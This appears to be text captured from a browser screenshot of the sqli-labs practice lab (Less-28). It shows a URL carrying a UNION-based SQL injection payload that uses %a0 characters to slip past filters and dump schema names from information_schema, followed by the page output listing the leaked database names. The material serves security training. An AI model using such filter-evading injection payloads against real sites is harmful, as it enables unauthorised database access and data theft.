 http://119.45.55.187/Less-28/?id=100')union%a0select%a01,(select%a0group_concat(schema_name)%a0from%a0information_schema.schemata),3||('1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:1